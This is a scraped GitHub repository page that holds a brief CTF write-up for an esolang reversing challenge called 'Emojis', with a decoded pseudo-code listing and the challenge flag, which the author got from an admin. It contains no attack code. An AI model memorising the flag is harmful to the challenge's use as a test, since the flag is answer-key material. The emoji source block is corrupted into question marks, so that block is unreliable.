<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-writeups</span></span></span><span>/</span>zh3r0-20<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-writeups</span></span></span><span>/</span>zh3r0-20<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/noob-atbash/CTF-writeups/tree-commit/3c4f9c25171916f6fb184a5a4972b560aa172298/zh3r0-20" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/noob-atbash/CTF-writeups/file-list/master/zh3r0-20"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>img</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>resource</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>z.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Emojis
> Esolang reversing!>> Author: JC01010
Whel I looked up "esolang emojis" on duckduckgo, I found [this esoteric language](https://esolangs.org/wiki/Emoji-gramming).
After reading about it for a bit, I thought it would be easier to read the code if I got rid of the emojis and beautified the code a bit, so I did just that.
Original:
```?♈??♉??♊??♋??♌??♍??♎??♏??♐??♑??♒??♓?????♉??♓♈?♉♍?♊♏?♉♌?♑♎?♌♑??♋?♊??♋?????♉♏?♉♋?♈♓?♊??♋??♋♍????♌♑?♌♑?♓??♒??♏♐?♍♎?♒??♎♐?♐??♈♊?♌♓?♊♊?♏♓?♒??♑♉??♈ ??♉??♊??♋??♌??♍??♎??♏??♐??♑??♒??♓???```
Modified:
```load char1 inputload char2 inputload char3 inputload char4 inputload char5 inputload char6 inputload char7 inputload char8 inputload char9 inputload char10 inputload char11 inputload char12 inputload char13 inputjmpIfEq char2 char13sub char12 char1jmpIfEq char2 char6load char3 char8sub char2 char5add char10 char7jmpIfEq char5 char10load tmpvar char4sub char3 int8load char4 char13load char13 tmpvaradd char2 char8sub char2 char4add char1 char12add char3 int4add char4 int2jmpIfEq char4 char6load char14 inputjmpIfEq char5 char10add char5 char10add char12 int1sub char11 int8add char8 char9sub char6 char7jmpIfEq char11 int4add char7 char9add char9 int8sub char1 char3sub char5 char12add char3 char3sub char8 char12jmpIfEq char11 int0 // char11 is not a null, don't worry about itsub char10 char2 // in solution script, add char 2 to char 10load output char1load output char2load output char3load output char4load output char5load output char6load output char7load output char8load output char9load output char10load output char11load output char12load output char13```
As you can see, that makes it a lot easier to read.
I then coded a python script which does the exact reverse of what this program does. You can see it [here](sol.py).
The output I got was this: `ԹtE3vr-pAck§p`
Pack is a word, so maybe I did it kinda right? I don't know what I did wrong.
Apparently, this was actually a broken challenge. I sent what I had to the admin, and the admin sent me back the real flag. So I kinda "half-solved" this challenge.
Flag: `flag{tr3v0r_pAck3r}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-writeups/zh3r0-20 at master · noob-atbash/CTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="AE79:7C06:1457AEE:14DB486:64121F16" data-pjax-transient="true"/><meta name="html-safe-nonce" content="bc33acac433599db008941a1184458883fb82ac8365477a284da859dfd37fb33" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBRTc5OjdDMDY6MTQ1N0FFRToxNERCNDg2OjY0MTIxRjE2IiwidmlzaXRvcl9pZCI6IjI1MDQzNjA5NDc2ODQwODk2MjIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="f596cf0777e1f8eeba8455279f7d6102b3c41e2a3fca48cc01620af54beb1e17" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:268353024" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
